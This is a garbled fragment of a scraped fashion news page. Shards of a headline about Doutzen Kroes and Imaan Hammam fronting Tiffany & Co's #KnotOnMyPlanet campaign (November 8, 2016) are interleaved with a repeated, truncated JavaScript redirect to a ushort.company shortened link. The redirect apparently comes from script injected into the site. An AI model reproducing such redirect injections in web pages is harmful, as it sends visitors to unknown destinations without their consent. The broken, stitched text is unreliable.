
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
outzen Kroes, Imaan Hammam Front
iffany & Co’s #KnotOnMyPlanet Campaign
November 8, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...